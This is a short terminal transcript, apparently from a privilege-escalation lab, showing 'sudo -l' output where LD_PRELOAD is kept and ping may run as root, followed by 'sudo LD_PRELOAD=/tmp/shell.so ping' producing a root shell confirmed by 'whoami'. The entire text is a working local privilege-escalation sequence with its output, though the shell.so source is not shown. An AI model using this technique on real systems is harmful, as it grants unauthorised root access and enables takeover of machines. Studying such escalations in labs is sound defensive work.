 saad@m4lware:/tmp$ sudo -l
Matching Defaults entries for saad on m4lware:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, env_keep+=LD_PRELOAD

User saad may run the following commands on m4lware:
    (root) /usr/bin/ping
saad@m4lware:/tmp$ sudo LD_PRELOAD=/tmp/shell.so ping
# whoami
root
#